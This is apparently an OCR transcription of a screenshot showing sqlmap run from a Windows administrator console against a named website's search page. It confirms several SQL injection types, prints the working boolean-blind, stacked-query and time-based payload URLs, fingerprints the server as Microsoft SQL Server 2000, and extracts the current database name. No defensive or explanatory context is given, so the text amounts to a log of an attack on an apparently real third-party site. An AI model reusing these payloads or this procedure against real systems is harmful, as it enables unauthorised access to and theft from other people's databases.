 管理员: C:\Windows\system32\cmd.exe
he range for current UNION query injection technique test
[15:11:21] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[15:11:32] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://jingkeleici.com:80/prosec.jsp?keyword=%' AND 8550=8550 AND '
%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://jingkeleici.com:80/prosec.jsp?keyword=%'; WAITFOR DELAY '0:0
:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://jingkeleici.com:80/prosec.jsp?keyword=%' WAITFOR DELAY '0:0:
5'--
---
[15:11:41] [INFO] testing Microsoft SQL Server
[15:11:41] [INFO] confirming Microsoft SQL Server
[15:11:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[15:11:42] [INFO] fetching current database
[15:11:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:11:42] [INFO] retrieved: xiren12sjk
current database:    'xiren12sjk'
[15:12:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jingkeleici.com'
[*] shutting down at 15:12:04